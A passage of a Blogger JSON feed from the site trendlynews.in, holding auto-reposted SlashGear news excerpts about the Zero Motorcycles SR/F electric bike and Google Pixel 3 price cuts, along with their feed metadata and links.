href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/4699547086267303138\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/google-assistant-is-invading-android.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4699547086267303138"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4699547086267303138"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/google-assistant-is-invading-android.html","title":"Google Assistant is invading Android Messages next"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2431862106415336497"},"published":{"$t":"2019-02-26T13:33:00.019+05:30"},"updated":{"$t":"2019-02-26T13:33:11.446+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Zero Motorcycles SR\/F electric bike gets faster and more connected"},"content":{"type":"html","$t":"\u003Cimg width=\"613\" height=\"383\" src=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/2020_zero-srf-1-613x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/2020_zero-srf-1-613x383.jpg 613w, https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/2020_zero-srf-1-768x480.jpg 768w, https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/2020_zero-srf-1.jpg 1280w\" sizes=\"(max-width: 613px) 100vw, 613px\" data-attachment-id=\"567348\" data-permalink=\"https:\/\/www.slashgear.com\/zero-motorcycles-srf-electric-bike-connected-price-range-specifications-speed-25567316\/2020_zero-srf-1\/\" data-orig-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/2020_zero-srf-1.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"2020_zero-srf (1)\" data-image-description=\"\" data-medium-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/2020_zero-srf-1-613x383.jpg\" data-large-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/2020_zero-srf-1.jpg\" \/\u003EThe electric motorcycle world just got smarter, with Zero Motorcycles revealing its new connected street bike. The 2020 Zero SR\/F will sit at the top of the bike-maker’s range, with up to 200 miles of range and a top speed of 124 mph. It uses Zero’s new ZF75-10 motor, paired with the ZF14.4 lithium-ion battery. The new powertrain is air-cooled, … \u003Ca href=\"https:\/\/www.slashgear.com\/zero-motorcycles-srf-electric-bike-connected-price-range-specifications-speed-25567316\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2EuxRMT\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2431862106415336497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/zero-motorcycles-srf-electric-bike-gets.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2431862106415336497"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2431862106415336497"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/zero-motorcycles-srf-electric-bike-gets.html","title":"Zero Motorcycles SR\/F electric bike gets faster and more connected"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-490211934446642749"},"published":{"$t":"2019-02-26T13:33:00.017+05:30"},"updated":{"$t":"2019-02-26T13:33:10.716+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Google Pixel 3 prices drop as new devices hit FCC"},"content":{"type":"html","$t":"\u003Cimg width=\"613\" height=\"383\" src=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/googlepixel3-613x383.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/googlepixel3-613x383.jpg 613w, https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/googlepixel3-768x480.jpg 768w, https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/googlepixel3.jpg 1280w\" sizes=\"(max-width: 613px) 100vw, 613px\" data-attachment-id=\"567318\" data-permalink=\"https:\/\/www.slashgear.com\/google-pixel-3-prices-drop-as-new-devices-hit-fcc-25567317\/googlepixel3\/\" data-orig-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/googlepixel3.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"googlepixel3\" data-image-description=\"\" data-medium-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/googlepixel3-613x383.jpg\" data-large-file=\"https:\/\/c.slashgear.com\/wp-content\/uploads\/2019\/02\/googlepixel3.jpg\" \/\u003EIt would appear that Google’s getting ready to release something new – something like a pair of new smartphones. The Google Pixel 3 and Google Pixel 3 XL are currently in a price-cut sort of situation at the Google Store. This is a situation of the sort we’d expect just before the release of a new set of replacement devices. … \u003Ca href=\"https:\/\/www.slashgear.com\/google-pixel-3-prices-drop-as-new-devices-hit-fcc-25567317\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/2Vd8ftE\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/490211934446642749\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/google-pixel-3-prices-drop-as-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/490211934446642749"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/490211934446642749"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/02\/google-pixel-3-prices-drop-as-new.html","title":"Google Pixel 3 prices drop as new devices hit FCC"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});